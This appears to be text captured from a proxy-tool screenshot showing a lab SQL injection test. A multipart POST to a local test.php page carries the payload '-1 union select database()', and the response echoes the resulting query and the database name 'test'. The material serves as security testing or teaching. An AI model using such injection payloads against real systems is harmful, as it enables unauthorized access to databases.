 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=69
Content-Length: 86
--69
Content-Disposition: form-data; name="a"
-1 union select database()
--69--
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:26:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select database()</h1><br><h1>SQL:
select sname from test where id=-1 union select
database()<br></h1><h1>SQL Injection Result: test<h1>